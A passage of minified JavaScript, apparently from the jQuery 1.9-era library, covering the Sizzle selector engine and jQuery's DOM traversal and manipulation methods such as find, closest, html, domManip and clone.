n.push(o),n}}else{if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a){return n.push(o),n}}}else{if(i[2]){return H.apply(n,q.call(t.getElementsByTagName(e),0)),n}if((a=i[3])&&T.getByClassName&&t.getElementsByClassName){return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}}}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--){l[u]=g+dt(l[u])}m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v){try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push(n)}return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return u=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:0}if(o===a){return ut(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t))){try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(r){}}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++){t===e[r-1]&&(i=n.push(r))}while(i--){e.splice(n[i],1)}}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return -1}}}return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=o(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=o(t)}}return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return !0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerCase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}}else{if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N){f=l[1]}else{while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t)){break}}}}return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--){i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do{if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang){return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return !0},parent:function(e){return !i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}};for(n in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){i.pseudos[n]=lt(n)}for(n in {submit:!0,reset:!0}){i.pseudos[n]=ct(n)}function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c){return t?0:c.slice(0)}s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter){!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i]){if(1===t.nodeType||o){return e(t,n,r)}}}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i]){if((1===t.nodeType||o)&&e(t,n,s)){return !0}}}else{while(t=t[i]){if(1===t.nodeType||o){if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r){return u===!0}}else{if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0){return !0}}}}}}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return !1}}return !0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s))}return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--){(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){l=[],c=y.length;while(c--){(p=y[c])&&l.push(m[c]=p)}i(null,y=[],l,u)}c=y.length;while(c--){(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}}else{y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)}})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++){if(n=i.relative[e[u].type]){f=[ht(gt(f),n)]}else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++){if(i.relative[e[r].type]){break}}return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||0.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++]){if(m(h,u,c)){f.push(h);break}}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++]){m(x,y,u,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=L.call(f))}}y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--){o=vt(t[n]),o[x]?r.push(o):i.push(o)}o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++){st(e,t[r],n)}return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t){return n}e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type]){break}if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e){return H.apply(n,q.call(r,0)),n}break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e){return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++){if(b.contains(r[t],this)){return !0}}}))}for(n=[],t=0;i>t;t++){b.find(e,this[t],n)}return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(b.contains(this,n[t])){return !0}}})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return !!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r))){1===o.nodeType&&i.push(o),o=o[n]}return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e!==t&&n.push(e)}return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t)){return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n})}if(t.nodeType){return b.grep(e,function(e){return e===t===n})}if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t)){return b.filter(t,r,!n)}t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(t){b(this).wrapAll(e.call(this,t))})}if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++){(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)))}return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild){e.removeChild(e.firstChild)}e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t){return 1===n.nodeType?n.innerHTML.replace(gt,""):t}if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++){n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e)}n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g)){return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)})}if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++){o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c)}if(a){for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++){o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")))}}l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++){b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s){for(r=0,i=s[n].length;i>r;r++){b.event.add(t,n,s[n][r])}}}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events){b.removeEvent(t,r,i.handle)}t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++){n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get())}return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s){for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++){!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n))}}return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e))){for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a){r[a]&&Ft(i,r[a])}}if(t){if(n){for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++){_t(i,r[a])}}else{_t(e,o)}}return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var 